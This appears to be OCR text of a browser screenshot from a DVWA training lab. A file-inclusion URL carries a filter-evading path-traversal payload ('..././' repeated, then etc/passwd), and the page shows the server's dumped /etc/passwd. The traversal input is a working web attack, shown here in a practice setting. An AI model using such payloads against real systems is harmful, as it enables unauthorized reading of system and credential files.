 不安全 | https://54.183.189.40/vulnerabilities/fi/?page=..././..././..././..././..././etc/passwd
ABP C m
应用 搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash nginx:x:112:116:nginx user,,,:/nonexistent:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false landscape:x:103:105::/var/lib/landscape:/usr/sbin/nologin student5:x:1001:1001::/home/student5:/bin/bash
DVWA